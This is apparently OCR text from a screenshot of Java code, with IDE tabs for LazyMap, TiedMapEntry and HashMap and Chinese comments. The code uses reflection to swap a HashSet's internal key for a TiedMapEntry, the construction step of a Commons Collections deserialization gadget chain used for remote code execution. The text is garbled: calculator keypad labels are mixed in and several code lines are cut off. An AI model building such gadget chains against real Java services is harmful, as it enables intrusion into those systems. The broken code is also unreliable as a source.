 0
java
Git:
LazyMap.java
Map.java
TiedMapEntry.java
HashMap.java
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
hashSet.add("yhy");
// 反射获取HashSet中map的值
Field map =  Class.forName("java.util.Hash name: "map");
// 取消访问限制检查
map.setAccessible(true);
// 获取HashSet中map的值
HashMap hashSetMap = (HashMap) map.get(has
// 反射获取 HashMap 中 table 的值
Field table =  Class.forName("java.util.HashMap").getDeclaredField( name: "table"
// 取消访问限制检查
table.setAccessible(true);
// 获取 HashMap 中 table 的值
Object[] hashMapTable = (Object[]) table.get(hashSetMap);
Object node = hashMapTable[0];
if(node == null) {
node = hashMapTable[1];
}
// 将 key 设为 tiedMapEntry
Field key =  node.getClass().getDeclaredField( name: "key");